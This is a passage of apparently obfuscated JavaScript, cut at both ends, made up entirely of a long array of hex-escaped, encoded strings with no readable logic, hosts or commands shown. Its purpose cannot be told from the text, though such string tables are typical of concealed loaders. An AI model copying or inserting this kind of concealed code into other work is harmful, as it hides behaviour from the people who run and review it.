58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x7